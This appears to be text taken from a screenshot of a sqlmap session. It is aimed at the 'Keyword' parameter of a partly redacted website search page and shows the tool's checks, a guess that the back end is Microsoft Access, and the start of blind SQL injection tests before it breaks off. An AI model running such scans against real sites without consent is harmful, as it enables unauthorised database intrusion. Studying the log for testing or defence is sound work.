 C:\Python27\sqlmap>sqlmap.py -u "ht /lcd/lcd_Search.html?Keywor
d="
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:15:01
[19:15:02] [WARNING] provided value for parameter 'Keyword' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[19:15:02] [INFO] testing connection to the target URL
[19:15:02] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[19:15:03] [INFO] target URL is stable
[19:15:03] [INFO] testing if GET parameter 'Keyword' is dynamic
[19:15:04] [INFO] confirming that GET parameter 'Keyword' is dynamic
[19:15:04] [INFO] GET parameter 'Keyword' is dynamic
[19:15:04] [INFO] heuristic (basic) test shows that GET parameter 'Keyword' migh
t be injectable (possible DBMS: 'Microsoft Access')
[19:15:08] [INFO] testing for SQL injection on GET parameter 'Keyword'
[19:15:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft Acces
s'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft Access' extending provided level
 (1) and risk (1) values? [Y/n] y
[19:15:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:15:15] [WARNING] reflective value(s) found and filtering out